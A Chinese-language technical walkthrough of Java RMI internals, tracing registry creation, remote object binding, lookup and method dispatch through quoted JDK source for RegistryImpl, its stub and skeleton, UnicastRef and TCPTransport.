1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 public static final int REGISTRY_ID = 0 ;private static ObjID id = new ObjID (ObjID.REGISTRY_ID);public RegistryImpl (int port) throws RemoteException { if (port == Registry.REGISTRY_PORT && System.getSecurityManager() != null ) { try { AccessController.doPrivileged(new PrivilegedExceptionAction <Void>() { public Void run () throws RemoteException { LiveRef lref = new LiveRef (id, port); setup(new UnicastServerRef (lref, RegistryImpl::registryFilter)); return null ; } }, null , new SocketPermission ("localhost:" + port, "listen,accept" )); } catch (PrivilegedActionException pae) { throw (RemoteException) pae.getException(); } } else { LiveRef lref = new LiveRef (id, port); setup(new UnicastServerRef (lref, RegistryImpl::registryFilter)); } }

在 setup 方法中,依旧是使用 UnicastServerRef 的 exportObject 方法导出对象,只不过这次 export 的是 RegistryImpl 这个对象(之前是远程对象的动态代理对象 UnicastRemoteObject)。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 private void setup (UnicastServerRef uref) throws RemoteException { this .ref = uref; uref.exportObject(this , null , true ); }

在执行 exportObject 时,内部会调用 createProxy 选择代理实现;由于 stubClassExists 检测到待导出的 RegistryImpl 存在预生成存根 sun.rmi.registry.RegistryImpl_Stub,因此走 createStub 路径,返回该存根,而不是为 RegistryImpl 生成 JDK 动态代理。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 public static Remote createProxy (Class<?> implClass, RemoteRef clientRef, boolean forceStubUse) throws StubNotFoundException { if (forceStubUse || !(ignoreStubClasses || !stubClassExists(remoteClass))) { return createStub(remoteClass, clientRef); } } private static boolean stubClassExists (Class<?> remoteClass) { if (!withoutStubs.containsKey(remoteClass)) { try { Class.forName(remoteClass.getName() + "_Stub" , false , remoteClass.getClassLoader()); return true ; } catch (ClassNotFoundException cnfe) { withoutStubs.put(remoteClass, null ); } } return false ; }

createStub 函数通过反射将 RegistryImpl_Stub 类加载并实例化。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 private static RemoteStub createStub (Class<?> remoteClass, RemoteRef ref) throws StubNotFoundException { String stubname = remoteClass.getName() + "_Stub" ; try { ClassLoader cl = remoteClass.getClassLoader(); Class<?> stubcl = Class.forName(stubname, false , cl); Constructor<?> cons = stubcl.getConstructor(stubConsParamTypes); return (RemoteStub) cons.newInstance(new Object []{ ref }); } catch (ClassNotFoundException e) { } }

之后回到 exportObject,由于这时候是实例化的 RemoteStub 而不是创建远程对象的动态代理,因此会调用 setSkeleton 设置骨架。

1 2 3 4 if (stub instanceof RemoteStub) { setSkeleton(impl); }

setSkeleton 会调用 Util.createSkeleton 创建注册中心 RegistryImpl 的骨架类。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 public void setSkeleton (Remote impl) throws RemoteException { if (!withoutSkeletons.containsKey(impl.getClass())) { try { skel = Util.createSkeleton(impl); } catch (SkeletonNotFoundException e) { withoutSkeletons.put(impl.getClass(), null ); } } } static Skeleton createSkeleton (Remote object) throws SkeletonNotFoundException { final Class<?> remoteClass; try { remoteClass = getRemoteClass(object.getClass()); } catch (ClassNotFoundException ex) { throw new SkeletonNotFoundException ( "no remote class for " + object.getClass().getName(), ex); } final String skelName = remoteClass.getName() + "_Skel" ; try { ClassLoader loader = remoteClass.getClassLoader(); Class<?> skelClass = Class.forName(skelName, false , loader); @SuppressWarnings("deprecation") Skeleton skel = (Skeleton) skelClass.newInstance(); return skel; } catch (ClassNotFoundException ex) { } }

createSkeleton 会根据传入的存根对象的类 RegistryImpl_Stub 找到对应的远程对象的类 RegistryImpl,然后通过名称拼接得到对应的骨架对象 sun.rmi.registry.RegistryImpl_Skel 并使用反射将其加载并实例化。

之后依旧是:

封装 target 对象,将 ResgitryImpl 和 RegistryImpl_Stub 封装成 Target。

LiveRef#exportObject 将 target 导出,开启监听端口。putTarget 将 target 放入 objTable 和 implTable 。

完成远程对象创建和注册中心创建后,objTable 会有三个值:

DGC 垃圾回收:stub 为 DGCImpl_Stub,skel 为 DGCImpl_Skel。创建的远程对象:stub 为远程对象的代理对象,skel 为 null。

注册中心:stub 为 RegistryImpl_Stub,skel 为 RegistryImpl_Skel。

由上可知注册中心就是一个特殊的远程对象,和普通远程对象创建的差异:

LiveRef 的 id 为 0。远程对象 Stub 为动态代理,注册中心的 Stub 为 RegistryImpl_Stub,同时还创建了RegistryImpl_Skel。

远程对象端口默认随机,注册中心端口默认 1099。

总结一下注册中心创建的一些关键点:

LocateRegistry#createRegistry 用于创建注册中心 RegistryImpl。注册中心是一个特殊的远程对象,对象 id 为 0。

导出时不会创建动态代理,而是找到 RegistryImpl_Stub,同时创建了对应的骨架 RegistryImpl_Skel,Stub 会被序列化传递给客户端,其重写了 Registry 的lookup、bind 等方法,会对传输和接收的数据流进行序列化和反序列化。

后面的 socket 端口监听、target 存储到 objTables 和远程对象的导出一致。

远程对象注册 首先是直接使用 RegistryImpl的 bind 方法注册的方式:

1 2 3 Registry registry = LocateRegistry.createRegistry(1099 );RemoteHello hello = new RemoteHello ();registry.bind("hello" , hello);

createRegistry :在当前 JVM 内 new RegistryImpl(port) → 调用 setup(...).exportObject(...) 把它导出 → 把这个实现对象本身返回 。你随后对 registry.bind(...) 的调用是本地方法调用 ,直接进 RegistryImpl#bind,把 (name → obj) 放进 bindings;不经过网络。

getRegistry / Naming.bind :拿到的是客户端引用(stub/动态代理) ,对它调用 bind(...) 会经由 JRMP 走网络,到达远端的 RegistryImpl#bind。

这里的 bind 方法实际上就是把 name 和 obj 放到 bindings 这个哈希表中。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 public void bind (String name, Remote obj) throws RemoteException, AlreadyBoundException, AccessException { synchronized (bindings) { Remote curr = bindings.get(name); if (curr != null ) { throw new AlreadyBoundException (name); } bindings.put(name, obj); } }

如果是使用 Naming#bind 静态方法,则会先调用 getRegistry 获取 RMI URL 对应的注册中心存根 RegistryImpl_Stub,之后和前面的方法一样调用的是 RegistryImpl_Stub 的 bind 方法完成远程对象的注册。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 public static void bind (String name, Remote obj) throws AlreadyBoundException, java.net.MalformedURLException, RemoteException { ParsedNamingURL parsed = parseURL(name); Registry registry = getRegistry(parsed); if (obj == null ) { throw new NullPointerException ("cannot bind to null" ); } registry.bind(parsed.name, obj); }

RegistryImpl_Stub#bind 函数实现如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 public void bind (java.lang.String $param_String_1, java.rmi.Remote $param_Remote_2) throws java.rmi.AccessException, java.rmi.AlreadyBoundException, java.rmi.RemoteException { try { StreamRemoteCall call = (StreamRemoteCall) ref.newCall(this , operations, 0 , interfaceHash); try { java.io.ObjectOutput out = call.getOutputStream(); out.writeObject($param_String_1); out.writeObject($param_Remote_2); } catch (java.io.IOException e) { throw new java .rmi.MarshalException("error marshalling arguments" , e); } ref.invoke(call); ref.done(call); } catch (java.lang.RuntimeException e) { } }

该函数首先调用 ref.newCall 建立与远程注册中心的连接从而创建一个远程调用对象。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 public RemoteCall newCall (RemoteObject obj, Operation[] ops, int opnum, long hash) throws RemoteException { clientRefLog.log(Log.BRIEF, "get connection" ); Connection conn = ref.getChannel().newConnection(); try { clientRefLog.log(Log.VERBOSE, "create call context" ); if (clientCallLog.isLoggable(Log.VERBOSE)) { logClientCall(obj, ops[opnum]); } RemoteCall call = new StreamRemoteCall (conn, ref.getObjID(), opnum, hash); try { marshalCustomCallData(call.getOutputStream()); } catch (IOException e) { throw new MarshalException ("error marshaling custom call data" , e); } return call; } catch (RemoteException e) { ref.getChannel().free(conn, false ); throw e; } }

StreamRemoteCall 创建远程调用对象时会写入如下内容用以为被调用方提供方法调用的相关信息。

操作码 opnum(bind/0,list/1,lookup/2 对应不同的 opnum),

对象 id(ref.getObjID(),用来描述对象类型)

对于 RegistryImpl_Stub,这里就是 0。

对于普通远程对象的动态代理 Stub,这里就是其对应的 id。

之后在 RegistryImpl_Stub#bind 会将远程对象及其名称序列化后写入输出流,最后调用UnicastRef的 invoke 方法(invoke 会调用 StreamRemoteCall#executeCall,释放输出流,调用远程方法,将结果写进输入流)传给注册中心。

1 2 3 4 5 6 7 8 9 10 11 12 13 java.io.ObjectOutput out = call.getOutputStream(); out.writeObject($param_String_1); out.writeObject($param_Remote_2); ref.invoke(call); ref.done(call);

总结一下将远程对象注册到服务中心时的关键点:

一般注册中心和服务端都在一起,可直接调用 createRegistry 返回的RegistryImpl#bind,也可以用 Naming#bind。

Naming#bind 是通过 RegistryImpl_Stub 将服务名称和远程对象的动态代理 Stub 序列化后传递给注册中心,注册中心再进行 RegistryImpl#bind。

服务发现 服务发现,就是获取注册中心并对其进行操作的过程。

关于服务发现,对于服务端来说:

其中第一种情况其本质是通过 getRegistry 方法获取注册中心,然后再将远程对注册到注册中心中。 这个过程就是服务发现。

而对于客户端,我们调用远程方法之前的第一件事情就是调用 getRegistry 方法获取注册中心,因此同样会涉及服务发现。

客户端/服务端部分 首先是获取注册中心:

1 Registry registry = LocateRegistry.getRegistry("127.0.0.1" , 1099 );

其中 getRegistry 函数实现如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 public static Registry getRegistry (String host, int port) throws RemoteException { return getRegistry(host, port, null ); } public static final int REGISTRY_PORT = 1099 ;public static Registry getRegistry (String host, int port, RMIClientSocketFactory csf) throws RemoteException { Registry registry; if (port <= 0 ) { port = Registry.REGISTRY_PORT; } if (host == null || host.length() == 0 ) { try { host = java.net.InetAddress.getLocalHost().getHostAddress(); } catch (Exception e) { host = "" ; } } LiveRef liveRef = new LiveRef ( new ObjID (ObjID.REGISTRY_ID), new TCPEndpoint (host, port, csf, null ), false ); RemoteRef ref = (csf == null ) ? new UnicastRef (liveRef) : new UnicastRef2 (liveRef); return (Registry) Util.createProxy(RegistryImpl.class, ref, false ); }

其中核心过程为:

通过传入的 host 和 port 创建一个 LiveRef 用于网络请求(注意这里传入的 ObjID 也是 0),并通过 UnicastRef 进行封装。

然后和注册中心的逻辑相同,尝试创建代理,这里同样获取了一个 RegistryImpl_Stub 对象。

接着在客户端,我们通过 lookup 与注册中心通信,查找远程对象获取存根。

1 Hello hello = (Hello) registry.lookup("hello" );

RegistryImpl_Stub#lookup 函数代码如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 public java.rmi.Remote lookup (java.lang.String $param_String_1) throws java.rmi.AccessException, java.rmi.NotBoundException, java.rmi.RemoteException { try { StreamRemoteCall call = (StreamRemoteCall) ref.newCall(this , operations, 2 , interfaceHash); try { java.io.ObjectOutput out = call.getOutputStream(); out.writeObject($param_String_1); } catch (java.io.IOException e) { throw new java .rmi.MarshalException("error marshalling arguments" , e); } ref.invoke(call); java.rmi.Remote $result; try { java.io.ObjectInput in = call.getInputStream(); $result = (java.rmi.Remote) in.readObject(); } catch (ClassCastException | java.io.IOException | ClassNotFoundException e) { throw new java .rmi.UnmarshalException("error unmarshalling return" , e); } finally { ref.done(call); } return $result; } catch (java.lang.RuntimeException e) { throw e; } }

与前面 RegistryImpl_Stub#bind 类似:

RegistryImpl_Stub#lookup 同样会调用 newCall 建立与远程注册中心的连接。然后再通过序列化将要查找的名称写入输出流。

之后调用调用 UnicastRef 的 invoke 方法将序列化的名称传给远程的注册中心。

最后获取输入流,将返回值进行反序列化,得到远程对象的动态代理 Stub。

最后总结一下,就是:

LocateRegistry.getRegistry 用于获取注册中心的 Stub,即 RegistryImpl_Stub,过程和注册中心的创建一样,都是调用 Util#createProxy。注册中心实际上相当于一个客户端知道其端口号的远程对象。

RegistryImpl_Stub#lookup 首先建立与注册中心的连接,服务名称序列化后写入输出流,释放输出流,等待远程返回,获取输入流进行反序列化,得到远程对象的动态代理Stub。

注册中心部分 注册中心由 sun.rmi.transport.tcp.TCPTransport#handleMessages 来处理请求。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 void handleMessages (Connection conn, boolean persistent) { int port = getEndpoint().getPort(); try { DataInputStream in = new DataInputStream (conn.getInputStream()); do { int op = in.read(); switch (op) { case TransportConstants.Call: { RemoteCall call = new StreamRemoteCall (conn); if (!serviceCall(call)) { return ; } break ; } case TransportConstants.Ping: { DataOutputStream out = new DataOutputStream (conn.getOutputStream()); out.writeByte(TransportConstants.PingAck); conn.releaseOutputStream(); break ; } case TransportConstants.DGCAck: { DGCAckHandler.received(UID.read(in)); break ; } default : throw new IOException ("unknown transport op " + op); } } while (persistent); } catch (IOException e) { } }

首先 handleMessages 会根据数据流的第一个操作数数值决定如何处理数据,这里主要是 Call 操作。对于 Call 操作,这里会创建一个 StreamRemoteCall(和客户端一样),然后调用 serviceCall。

1 2 3 4 5 6 case TransportConstants.Call: RemoteCall call = new StreamRemoteCall (conn); if (serviceCall(call) == false ) return ; break ;

serviceCall 函数代码如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 public boolean serviceCall (final RemoteCall call) { try { final Remote impl; ObjID id; try { id = ObjID.read(call.getInputStream()); } catch (java.io.IOException e) { throw new MarshalException ("unable to read objID" , e); } Transport transport = id.equals(dgcID) ? null : this ; Target target = ObjectTable.getTarget(new ObjectEndpoint (id, transport)); if (target == null || (impl = target.getImpl()) == null ) { throw new NoSuchObjectException ("no such object in table" ); } final Dispatcher disp = target.getDispatcher(); target.incrementCallCount(); try { transportLog.log(Log.VERBOSE, "call dispatcher" ); final AccessControlContext acc = target.getAccessControlContext(); ClassLoader ccl = target.getContextClassLoader(); ClassLoader savedCcl = Thread.currentThread().getContextClassLoader(); try { setContextClassLoader(ccl); currentTransport.set(this ); java.security.AccessController.doPrivileged( new java .security.PrivilegedExceptionAction<Void>() { public Void run () throws IOException { checkAcceptPermission(acc); disp.dispatch(impl, call); return null ; } }, acc); } catch (java.security.PrivilegedActionException pae) { throw (IOException) pae.getException(); } finally { setContextClassLoader(savedCcl); currentTransport.set(null ); } } catch (IOException ex) { } } catch (RemoteException e) { } return true ; }

该函数的主要逻辑是:

首先该函数会先调用 ObjID.read(call.getInputStream()) 获取对象 id,对于注册中心这里获取的 id 是 0。

之后调用 ObjectTable.getTarget 根据创建的 ObjectEndpoint 在 ObjectTable 中查询对应的 target 对象。这里的 target 对象是在前面导出注册中心的时候放入 ObjectTable 的。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 public void exportObject (Target target) throws RemoteException { target.setExportedTransport(this ); ObjectTable.putTarget(target); }

通过 getDispatcher 方法获取 target 对象的远程对象引用 disp(实际上是 UnicastServerRef)。

调用 UnicastServerRef#dispatch 将方法调用分发给服务端的远程对象并序列化服务端调用返回的结果。

dispatch 函数首先读取操作数 num(即前面的 opnum),接着会会根据 skel 是否为空来区别 RegistryImpl 和 UnicastRemoteObject(即区别注册中心和普通远程对象)。对于注册中心 dispatch 函数会调用 oldDispatch 函数。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 public void dispatch (Remote obj, RemoteCall call) throws IOException { int num; long op; try { ObjectInput in; try { in = call.getInputStream(); num = in.readInt(); } catch (Exception readEx) { throw new UnmarshalException ("error unmarshalling call header" , readEx); } if (num >= 0 ) { if (skel != null ) { oldDispatch(obj, call, num); return ; } else { throw new UnmarshalException ( "skeleton class not found but required for client version" ); } }

oldDispatch 会调用 skel 的 dispatch 方法。根据前面对注册中心创建过程中的 objTable 的值的分析可知,这里调用的是 RegistryImpl_Skel#dispatch 函数。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 private void oldDispatch (Remote obj, RemoteCall call, int op) throws Exception { long hash; ObjectInput in = call.getInputStream(); try { hash = in.readLong(); } catch (Exception ioe) { throw new UnmarshalException ("error unmarshalling call header" , ioe); } Operation[] operations = skel.getOperations(); logCall(obj, (op >= 0 && op < operations.length) ? operations[op] : ("op: " + op)); unmarshalCustomCallData(in); skel.dispatch(obj, call, op, hash); }

RegistryImpl_Skel#dispatch 会根据 opnum 进行不同的处理:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 switch (opnum) { case 0 : { } case 1 : { } case 2 : { } case 3 : { } case 4 : { } default : throw new java .rmi.UnmarshalException("invalid method number" ); }

对于客户端的 lookup 调用代码逻辑如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 case 2 : { java.lang.String $param_String_1; try { ObjectInputStream in = (ObjectInputStream) call.getInputStream(); $param_String_1 = SharedSecrets.getJavaObjectInputStreamReadString().readString(in); } catch (ClassCastException | IOException e) { call.discardPendingRefs(); throw new java .rmi.UnmarshalException("error unmarshalling arguments" , e); } finally { call.releaseInputStream(); } java.rmi.Remote $result = server.lookup($param_String_1); try { java.io.ObjectOutput out = call.getResultStream(true ); out.writeObject($result); } catch (java.io.IOException e) { throw new java .rmi.MarshalException("error marshalling return" , e); } break ; }

数据流中读取名称字符串 $param_String_1。

调用 server.lookup 查询对应的远程对象。这里 server 实际上就是 RegistryImpl,因此调用的是 RegistryImpl#lookup 并最终在 bindings 哈希表中查询对应的远程对象。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 public Remote lookup (String name) throws RemoteException, NotBoundException { synchronized (bindings) { Remote obj = bindings.get(name); if (obj == null ) { throw new NotBoundException (name); } return obj; } }

将查询到的远程对象序列化后写入输出流。

对于服务端的 bind 调用代码逻辑如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 case 0 : { RegistryImpl.checkAccess("Registry.bind" ); java.lang.String $param_String_1; java.rmi.Remote $param_Remote_2; try { ObjectInputStream in = (ObjectInputStream) call.getInputStream(); $param_String_1 = SharedSecrets.getJavaObjectInputStreamReadString().readString(in); $param_Remote_2 = (java.rmi.Remote) in.readObject(); } catch (ClassCastException | IOException | ClassNotFoundException e) { call.discardPendingRefs(); throw new java .rmi.UnmarshalException("error unmarshalling arguments" , e); } finally { call.releaseInputStream(); } server.bind($param_String_1, $param_Remote_2); try { call.getResultStream(true ); } catch (java.io.IOException e) { throw new java .rmi.MarshalException("error marshalling return" , e); } break ; }

从输入流反序列化得到远程对象及其名称。

调用 RegistryImpl#bind 方法将远程对象名称与远程对象作为键值对存入哈希表 bindings 中。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 public void bind (String name, Remote obj) throws RemoteException, AlreadyBoundException, AccessException { synchronized (bindings) { Remote curr = bindings.get(name); if (curr != null ) { throw new AlreadyBoundException (name); } bindings.put(name, obj); } }

服务调用 服务调用即客户端调用远程对象的方法的过程,期间还会传递参数和返回值:

1 2 Hello hello = (Hello) registry.lookup("hello" );System.out.println(hello.sayHello("sky123" ));

客户端部分 根据前面的分析我们知道,客户端从注册中心查询到的服务实际上是远程对象的存根(Stub,即远程对象的动态代理)。因此当我们在客户端调用远程对象的方法实际上会被代理类转发到 InvocationHandler 的 invoke 方法上。又因为根据前面对远程对象创建过程的分析可知,创建远程对象的代理类时使用的 InvocationHandler 实际上是 RemoteObjectInvocationHandler,对应的 invoke 方法如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 public Object invoke (Object proxy, Method method, Object[] args) throws Throwable { if (!Proxy.isProxyClass(proxy.getClass())) { throw new IllegalArgumentException ("not a proxy" ); } if (Proxy.getInvocationHandler(proxy) != this ) { throw new IllegalArgumentException ("handler mismatch" ); } if (method.getDeclaringClass() == Object.class) { return invokeObjectMethod(proxy, method, args); } else if ("finalize" .equals(method.getName()) && method.getParameterCount() == 0 && !allowFinalizeInvocation) { return null ; } else { return invokeRemoteMethod(proxy, method, args); } }

这个函数的主要逻辑为:

如果调用的是 Object 声明的方法(如 getClass,hashCode,equals 之类的),则接调用 invokeObjectMethod 方法进行处理。

若调用的是远程对象自己的方法,接调用 invokeRemoteMethod 函数执行远程方法调用。

invokeRemoteMethod 函数实际是委托 RemoteRef 的子类的 UnicastRef#invoke 方法来执行。这里 UnicastRef#invoke 传入的 getMethodHash(method) 参数是方法的哈希值,后面服务端会根据这个哈希值找到相应的方法。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 private Object invokeRemoteMethod (Object proxy, Method method, Object[] args) throws Exception { try { if (!(proxy instanceof Remote)) { throw new IllegalArgumentException ("proxy not Remote instance" ); } return ref.invoke((Remote) proxy, method, args, getMethodHash(method)); } catch (Exception e) { } }

UnicastRef#invoke 函数的逻辑如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 public Object invoke (Remote obj, Method method, Object[] params, long opnum) throws Exception { if (clientRefLog.isLoggable(Log.VERBOSE)) { clientRefLog.log(Log.VERBOSE, "method: " + method); } if (clientCallLog.isLoggable(Log.VERBOSE)) { logClientCall(obj, method); } Connection conn = ref.getChannel().newConnection(); RemoteCall call = null ; boolean reuse = true ; boolean alreadyFreed = false ; try { if (clientRefLog.isLoggable(Log.VERBOSE)) { clientRefLog.log(Log.VERBOSE, "opnum = " + opnum); } call = new StreamRemoteCall (conn, ref.getObjID(), -1 , opnum); try { ObjectOutput out = call.getOutputStream(); marshalCustomCallData(out); Class<?>[] types = method.getParameterTypes(); for (int i = 0 ; i < types.length; i++) { marshalValue(types[i], params[i], out); } } catch (IOException e) { clientRefLog.log(Log.BRIEF, "IOException marshalling arguments: " , e); throw new MarshalException ("error marshalling arguments" , e); } call.executeCall(); try { Class<?> rtype = method.getReturnType(); if (rtype == void .class) { return null ; } ObjectInput in = call.getInputStream(); Object returnValue = unmarshalValue(rtype, in); alreadyFreed = true ; clientRefLog.log(Log.BRIEF, "free connection (reuse = true)" ); ref.getChannel().free(conn, true ); return returnValue; } catch (IOException | ClassNotFoundException e) { ((StreamRemoteCall) call).discardPendingRefs(); clientRefLog.log(Log.BRIEF, e.getClass().getName() + " unmarshalling return: " , e); throw new UnmarshalException ("error unmarshalling return" , e); } finally { try { call.done(); } catch (IOException e) { reuse = false ; } } } catch (RuntimeException e) { if ((call == null ) || (((StreamRemoteCall) call).getServerException() != e)) { reuse = false ; } throw e; } catch (RemoteException e) { reuse = false ; throw e; } catch (Error e) { reuse = false ; throw e; } finally { if (!alreadyFreed) { if (clientRefLog.isLoggable(Log.BRIEF)) { clientRefLog.log(Log.BRIEF, "free connection (reuse = " + reuse + ")" ); } ref.getChannel().free(conn, reuse); } } }

首先 UnicastRef 的 LiveRef 属性包含 Endpoint、Channel 封装和与网络通信有关的方法,其中包含服务端该 stub 对应的监听端口,因此我们可以通过 ref.getChannel().newConnection() 建立与服务端的连接并得到链接对象 conn。

之后利用这个链接对象 conn 创建一个 StreamRemoteCall 对象并传入:

1 call = new StreamRemoteCall (conn, ref.getObjID(), -1 , opnum);

conn:网络连接相关。ref.getObjID():用来表示远程对象。op:传递一个负数(-1),让被调用方通过方法哈希来确定被调用的方法。opnum:前面 getMethodHash(method) 计算得到的被调用方法的哈希。

之后若方法有参数,则调用 marshalValue 将参数序列化,并写入输出流。

1 2 3 4 Class<?>[] types = method.getParameterTypes(); for (int i = 0 ; i < types.length; i++) { marshalValue(types[i], params[i], out); }

marshalValue 会对 Object 类型的参数进行序列化:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 protected static void marshalValue (Class<?> type, Object value, ObjectOutput out) throws IOException { if (type.isPrimitive()) { if (type == int .class) { out.writeInt(((Integer) value).intValue()); } else if (type == boolean .class) { out.writeBoolean(((Boolean) value).booleanValue()); } else if (type == byte .class) { out.writeByte(((Byte) value).byteValue()); } else if (type == char .class) { out.writeChar(((Character) value).charValue()); } else if (type == short .class) { out.writeShort(((Short) value).shortValue()); } else if (type == long .class) { out.writeLong(((Long) value).longValue()); } else if (type == float .class) { out.writeFloat(((Float) value).floatValue()); } else if (type == double .class) { out.writeDouble(((Double) value).doubleValue()); } else { throw new Error ("Unrecognized primitive type: " + type); } } else { out.writeObject(value); } }

之后 call.executeCall 执行远程方法调用,该函数主要逻辑如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 @SuppressWarnings("fallthrough") public void executeCall () throws Exception { byte returnType; DGCAckHandler ackHandler = null ; try { if (out != null ) { ackHandler = out.getDGCAckHandler(); } releaseOutputStream(); DataInputStream rd = new DataInputStream (conn.getInputStream()); byte op = rd.readByte(); if (op != TransportConstants.Return) { } getInputStream(); returnType = in.readByte(); in.readID(); } catch (UnmarshalException e) { } switch (returnType) { case TransportConstants.NormalReturn: break ; case TransportConstants.ExceptionalReturn: Object ex; try { ex = in.readObject(); } catch (Exception e) { discardPendingRefs(); throw new UnmarshalException ("Error unmarshaling return" , e); } break ; } }

我们主要关心的部分为:

首先 executeCall 会调用 releaseOutputStream 释放输出流,即发送数据给服务端。

getInputStream 读取返回的数据,写到 in 中。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 public ObjectInput getInputStream () throws IOException { if (in == null ) { in = new ConnectionInputStream (conn.getInputStream()); } return in; }

从 in 中读取返回类型 returnType。

服务端部分 与前面的服务发现过程中的注册中心部分一样,客户端进行远程调用时服务端同样会执行到 sun.rmi.transport.tcp.TCPTransport#handleMessages 进而调用到 UnicastServerRef#dispatch。

只不过这次在 UnicastServerRef#dispatch 中不会调用 oldDispatch 函数而是继续往下执行。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 ObjectInput in; try { in = call.getInputStream(); num = in.readInt(); } catch (Exception readEx) { throw new UnmarshalException ("error unmarshalling call header" , readEx); } if (num >= 0 ) { if (skel != null ) { oldDispatch(obj, call, num); return ; } else { throw new UnmarshalException ( "skeleton class not found but required for client version" ); } try { op = in.readLong(); } catch (Exception readEx) { throw new UnmarshalException ("error unmarshalling call header" , readEx); }

首先根据哈希从哈希表中找到对应的方法:

1 2 3 4 5 6 7 Method method = hashToMethod_Map.get(op);if (method == null ) { throw new UnmarshalException ( "unrecognized method hash: method not supported by remote object" ); }

